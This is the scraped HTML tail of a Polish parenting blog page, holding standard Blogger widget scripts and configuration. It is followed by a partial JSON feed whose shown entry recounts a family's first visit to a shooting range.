            nav:true,
            loop:true
        }
    }

});
});
//]]></script>
<script>
$(".footerbar-all h2").wrapInner("<span></span>")
$(".sidebar h3").wrapInner("<span></span>")
$(document).ready(function(){
$(".PopularPosts .item-title").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
$(".random_body").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
});

</script>
<script src='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.js'></script>
<script>
$(function(){
  $('.aosgrid').attr('data-aos','fade-up').attr('data-aos-once','true');

  $('.sidebar .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
  $('.footerbar-all .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
AOS.init({
easing: 'ease-out-back',
duration: 1000,
});

});
</script>
<script>
$("#pkmenu-search-toggle").click(function() {
$("#pkmenu-search").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$("#pkmenu-search-toggle2").click(function() {
$("#pkmenu-search2").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$('.slicknav_menu .slicknav_icon').click(function() {
    $('.slicknav_nav').css({
        position: 'fixed',
        top: 0,
        right: 0,
        bottom: 0,
        left: 0,
        zIndex: 999
    });
});
$(document).ready(function(){
	$('.slicknav_btn').click(function(){
		$('.slicknav_icon').toggleClass('open');
	});
});
$("collapsible-title").click(function () {
    $("widget-content").toggle();
    $(this).children('.fa').toggleClass('fa-chevron-up fa-chevron-down');
});

</script>
<script>
//Clone both menus to keep them intact
var combinedMenu = $('#mmenu').clone();
var secondMenu = $('#mmenu1').clone();

secondMenu.children('li').appendTo(combinedMenu);

combinedMenu.slicknav({
    duplicate:false
});
</script>
<!--Start of Tawk.to Script-->
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/650fcb990f2b18434fda3d4a/1hb2r6kb0';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7KU_ZTI-rac25DozPlGQYADGat8A:1768994394773';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6352385227825838011','//www.zaraz-wracam.pl/2018/04/dwoje.html','6352385227825838011');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6352385227825838011', 'title': 'Zaraz-wracam.pl', 'url': 'https://www.zaraz-wracam.pl/2018/04/dwoje.html', 'canonicalUrl': 'https://www.zaraz-wracam.pl/2018/04/dwoje.html', 'homepageUrl': 'https://www.zaraz-wracam.pl/', 'searchUrl': 'https://www.zaraz-wracam.pl/search', 'canonicalHomepageUrl': 'https://www.zaraz-wracam.pl/', 'blogspotFaviconUrl': 'https://www.zaraz-wracam.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-59C3MWVHRS', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Zaraz-wracam.pl - RSS\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6352385227825838011/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/954200139942074612/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7565375738665593', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Czytaj wi\u0119cej ...', 'pageType': 'item', 'postId': '954200139942074612', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAMBWZ2O2C2BtQeQiaN16QodNKXb_ZzQGZ6glXU15cwlojhyIUA0UemHiQgRmPpBi9lhNGloHHiuKA02NSWxVUQclWAxhKxomCrxGoyfuvhr1LiM7v17YHwTCwyZIdNDf5Wx4xTRCldKd/s72-c/IMGP0402.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAMBWZ2O2C2BtQeQiaN16QodNKXb_ZzQGZ6glXU15cwlojhyIUA0UemHiQgRmPpBi9lhNGloHHiuKA02NSWxVUQclWAxhKxomCrxGoyfuvhr1LiM7v17YHwTCwyZIdNDf5Wx4xTRCldKd/s1600/IMGP0402.JPG', 'pageName': 'Dwoje.', 'pageTitle': 'Zaraz-wracam.pl: Dwoje.', 'metaDescription': 'ubrania bonprix'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dwoje.', 'description': 'ubrania bonprix', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAMBWZ2O2C2BtQeQiaN16QodNKXb_ZzQGZ6glXU15cwlojhyIUA0UemHiQgRmPpBi9lhNGloHHiuKA02NSWxVUQclWAxhKxomCrxGoyfuvhr1LiM7v17YHwTCwyZIdNDf5Wx4xTRCldKd/s1600/IMGP0402.JPG', 'url': 'https://www.zaraz-wracam.pl/2018/04/dwoje.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 954200139942074612}}, {'name': 'widgets', 'data': [{'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-2', 'id': 'HTML522'}, {'title': 'Zaraz-wracam.pl (nag\u0142\xf3wek)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Zmie\u0144 szeroko\u015b\u0107 nag\u0142\xf3wka', 'type': 'HTML', 'sectionId': 'header', 'id': 'HTML45'}, {'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-1', 'id': 'HTML520'}, {'title': 'Edit the slider (enter ONE)', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML446'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML444'}, {'title': 'Posty na blogu', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '954200139942074612', 'title': 'Dwoje.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaAMBWZ2O2C2BtQeQiaN16QodNKXb_ZzQGZ6glXU15cwlojhyIUA0UemHiQgRmPpBi9lhNGloHHiuKA02NSWxVUQclWAxhKxomCrxGoyfuvhr1LiM7v17YHwTCwyZIdNDf5Wx4xTRCldKd/s1600/IMGP0402.JPG', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}, {'title': 'O nas', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image111'}, {'title': 'Mapa interaktywna', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML4'}, {'title': 'Studio Bonbon', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image2'}, {'title': 'Wirtualni Asystenci', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image1'}, {'title': 'Top 5', 'type': 'PopularPosts', 'sectionId': 'sidebar-wrapper', 'id': 'PopularPosts1', 'posts': [{'title': 'Niezb\u0119dne formalno\u015bci po urodzenia dziecka.', 'id': 5002033374737629578}, {'title': 'Nowoczesny taras DIY', 'id': 3886566126758728677}, {'title': 'Rzeczywisto\u015b\u0107 kontra reklama, czyli test pieluszek Dada Extra Care', 'id': 8984617421797523773}, {'title': 'Domowe sposoby na drapanie w gardle', 'id': 1158745554397025825}, {'title': 'Jesienne spacery mog\u0105 by\u0107 super.', 'id': 3420419507340127806}]}, {'title': 'Archiwum', 'type': 'BlogArchive', 'sectionId': 'sidebar-wrapper', 'id': 'BlogArchive1'}, {'title': 'Poznaj nowy obiekt Rest\x26amp;Learn w Ogonkach', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML5'}, {'title': 'Change column number (enter FOUR)', 'type': 'HTML', 'sectionId': 'footerbar-all', 'id': 'HTML459'}, {'title': 'Top wpisy \x3cbr\x3ena stronie', 'type': 'PopularPosts', 'sectionId': 'footerbar-all', 'id': 'PopularPosts2', 'posts': [{'title': 'Domowy piasek kinetyczny- jak zrobi\u0107? Krok po kroku - DIY #3', 'id': 3957675084960826080}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #26- Bia\u0142ka Tatrza\u0144ska i Pieniny', 'id': 4758622964209839438}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #27- Rabka Zdr\xf3j', 'id': 7807382877027616183}]}, {'title': 'social media', 'type': 'HTML', 'sectionId': 'footerbar-all-2', 'id': 'HTML222'}, {'title': '', 'type': 'HTML', 'sectionId': 'footerbar2', 'id': 'HTML3'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML522', 'menutop-2', document.getElementById('HTML522'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'header', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML520', 'menutop-1', document.getElementById('HTML520'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML446', 'slider-section', document.getElementById('HTML446'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML444', 'slider-section', document.getElementById('HTML444'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image111', 'sidebar-wrapper', document.getElementById('Image111'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-wrapper', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-wrapper', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-wrapper', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-wrapper', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-wrapper', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-wrapper', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML459', 'footerbar-all', document.getElementById('HTML459'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footerbar-all', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'footerbar-all-2', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerbar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/feeds/posts/default/-/Mama?alt=json-in-script&callback=related_results_labels
body_size: 109329
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011"},"updated":{"$t":"2026-01-05T06:52:00.912+01:00"},"category":[{"term":"Mama"},{"term":"Dziecko"},{"term":"Materiał sponsorowany"},{"term":"Podróże"},{"term":"Przepisy"},{"term":"Tata"},{"term":"Ciąża"},{"term":"Wyprawka"},{"term":"Sprzęty"},{"term":"Dom"},{"term":"Spotkania Blogerów"},{"term":"DIY"},{"term":"Wyzwanie blogowe"},{"term":"Ogród"},{"term":"Miejsca"}],"title":{"type":"text","$t":"Zaraz-wracam.pl"},"subtitle":{"type":"html","$t":"Zaraz-wracam.pl to przede wszystkim blog parentingowy o szczęśliwych dzieciach, o uważnym rodzicielstwie, o celebrowaniu codzienności i podróżach. Poznaj nas bliżej i zostań na dłużej..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.zaraz-wracam.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/-\/Mama?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/search\/label\/Mama"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/-\/Mama\/-\/Mama?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8474119227108821332"},"published":{"$t":"2025-10-28T08:15:00.000+01:00"},"updated":{"$t":"2025-10-28T08:15:03.802+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tata"}],"title":{"type":"text","$t":"Nasza pierwsza wizyta na strzelnicy Top Shot – rodzinna przygoda pełna emocji i nauki"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh39HTa_YBEGDaw3WwZRi99zQYzYCE-j6gKzrj91SboieLz8o3bi6NwpHoXdIXat1iWaGicuTMJZQ5ovOeTj-aCFMSolSw3jluTHTG137F4NXvIV-Jlg8qAGGE28zejHNoJV1uN8Ndfp0KGepSpZMObS3JnFKvutRk3Mv9nc-e_6nTeus1vw7nLD1lfpWLj\/s4080\/IMG_20250926_165344.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh39HTa_YBEGDaw3WwZRi99zQYzYCE-j6gKzrj91SboieLz8o3bi6NwpHoXdIXat1iWaGicuTMJZQ5ovOeTj-aCFMSolSw3jluTHTG137F4NXvIV-Jlg8qAGGE28zejHNoJV1uN8Ndfp0KGepSpZMObS3JnFKvutRk3Mv9nc-e_6nTeus1vw7nLD1lfpWLj\/s16000\/IMG_20250926_165344.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EOd dawna szukaliśmy pomysłu na nietypowy weekendowy wypad. Zamiast kolejnego kina czy spaceru, postanowiliśmy spróbować czegoś nowego – wizyty na strzelnicy Top Shot.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDla większości z nas był to pierwszy kontakt z bronią palną, więc emocje sięgały zenitu. Ciekawość mieszała się z lekkim stresem, ale już po kilku minutach wiedzieliśmy, że to będzie niezapomniane doświadczenie.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ETop Shot – bezpieczeństwo i profesjonalizm od pierwszej minuty\u003C\/h2\u003EPo wejściu na strzelnicę od razu zwróciliśmy uwagę na profesjonalne podejście obsługi. Przed rozpoczęciem zajęć każdy uczestnik przechodzi szkolenie z zasad bezpieczeństwa, obejmujące m.in.:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eprawidłowe obchodzenie się z bronią, \u003C\/li\u003E\u003Cli\u003Ekontrolę postawy i celowania, \u003C\/li\u003E\u003Cli\u003Epodstawowe komendy na stanowisku strzeleckim.\u003C\/li\u003E\u003C\/ul\u003EInstruktorzy z Top Shot podchodzą do każdego z cierpliwością i spokojem. Nawet nasi najmłodsi uczestnicy (oczywiście pod nadzorem dorosłych) czuli się bezpiecznie i rozumieli, że strzelectwo to nie zabawa, tylko odpowiedzialny sport.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh11aw8BZUEaVR00xSBayvY28QaDgkJ3ElsN9gUzb9cPhHZckmzqlLd5ag8jwDk0yDdAjxZkfiqjsHFJfcgU4Ee2HpcVRRBz2tGDo-PXObI_VLA6qHO9b65PyFR08jAq9CExiOxLBW5oDPrHC-iYV13J8-DjBAMlRoiH8GWkIkOTPUyg4__eDk2tzmckhBG\/s4080\/IMG_20250926_165835.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"2296\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh11aw8BZUEaVR00xSBayvY28QaDgkJ3ElsN9gUzb9cPhHZckmzqlLd5ag8jwDk0yDdAjxZkfiqjsHFJfcgU4Ee2HpcVRRBz2tGDo-PXObI_VLA6qHO9b65PyFR08jAq9CExiOxLBW5oDPrHC-iYV13J8-DjBAMlRoiH8GWkIkOTPUyg4__eDk2tzmckhBG\/s16000\/IMG_20250926_165835.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EWybór broni – od Glocka po karabinki sportowe\u003C\/h2\u003EOferta strzelnicy Top Shot naprawdę robi wrażenie. Znajdziemy tu zarówno pistolety Glock i Sig Sauer, jak i karabinki .22 LR, idealne dla początkujących. Nasza rodzina zaczęła od klasycznego Glocka 17, a później przeszliśmy do karabinka o mniejszym odrzucie, który świetnie sprawdził się dla osób z mniejszym doświadczeniem.\u003Cbr \/\u003E\u003Cbr \/\u003EPierwszy strzał – ten moment zapamiętuje się na długo. Huk, zapach prochu, skupienie i adrenalina. Po kilku próbach trafienia w środek tarczy stało się naszym wspólnym celem. Instruktorzy dawali praktyczne wskazówki, poprawiali chwyt i postawę, a każda seria była coraz lepsza.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqhP9roMdkQ5qg0TPsSZ9ImQ_AYZZrNeKYQ70DCobH7cxqRhONALGXyeEt1s2SfcHymXVaQfr5htxr2B4RSPoy4rr0U5s2BBsUhjT_XtnROXxneG3XXgOje-vwu0mioCGi7nwvfsByGlgzb37CB7bQ_3GUE6TaHnvWKIko896iueUB7LRtzzNGbOisxdbI\/s4080\/IMG_20250926_171617.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqhP9roMdkQ5qg0TPsSZ9ImQ_AYZZrNeKYQ70DCobH7cxqRhONALGXyeEt1s2SfcHymXVaQfr5htxr2B4RSPoy4rr0U5s2BBsUhjT_XtnROXxneG3XXgOje-vwu0mioCGi7nwvfsByGlgzb37CB7bQ_3GUE6TaHnvWKIko896iueUB7LRtzzNGbOisxdbI\/s16000\/IMG_20250926_171617.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWDHyIVHk_w-TyGjOJrtsRGgT2YdzyL25RoBsU0XTLfmXtanita5hh5ZKD7aEPiUtQl9ZmC-S3wv8QjfAV5qouy1CwDKQrvcd6SUYWiiwCNgJJp5QjsgYZoqqkLlMr1p76_5m42i59vudXnYMpf4txsmffisjwSfVrKrWWhqrdGqr98qncMV4eu1PvL9S0\/s4080\/IMG_20250926_171841.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWDHyIVHk_w-TyGjOJrtsRGgT2YdzyL25RoBsU0XTLfmXtanita5hh5ZKD7aEPiUtQl9ZmC-S3wv8QjfAV5qouy1CwDKQrvcd6SUYWiiwCNgJJp5QjsgYZoqqkLlMr1p76_5m42i59vudXnYMpf4txsmffisjwSfVrKrWWhqrdGqr98qncMV4eu1PvL9S0\/s16000\/IMG_20250926_171841.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZK4monbaXHSGge8G-gJl97KZdgCyYNr5k0ZK0tf4PluhJ1XBed01UNXm6PlzWO_boFbi0LH0AszOygG4S_WQ7eYOiUZFc7mqCmnVpr23527aiX74b90OWPW3zYSRtAEW0rruTLq4rsJq8zF5Vz3ZNWXgs6tWqKoHSmbDNmejBi7YH5KYg8XGItHg6IJKK\/s4080\/IMG_20250926_172058.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZK4monbaXHSGge8G-gJl97KZdgCyYNr5k0ZK0tf4PluhJ1XBed01UNXm6PlzWO_boFbi0LH0AszOygG4S_WQ7eYOiUZFc7mqCmnVpr23527aiX74b90OWPW3zYSRtAEW0rruTLq4rsJq8zF5Vz3ZNWXgs6tWqKoHSmbDNmejBi7YH5KYg8XGItHg6IJKK\/s16000\/IMG_20250926_172058.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOq9njpwbG4v8m6RD_AU-JQGb8m6a8bRZL1Q9A2uub11H1eUSvzSorntz4CexlOkFQxCzgabfiOiTJaTAVdExLuSIV9hvJGUXQC6UNayl2-CtS2Vtm3PH9qHUTkacopTnfmGj3Lev1KnUA6C5-QqyoCjRD9wjc5AlUYLDK7tdS1QN_zOoPHP10F6NkyHXg\/s4080\/IMG_20250926_174417.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strzelnica Top Shot w Łodzi\" border=\"0\" data-original-height=\"4080\" data-original-width=\"2296\" 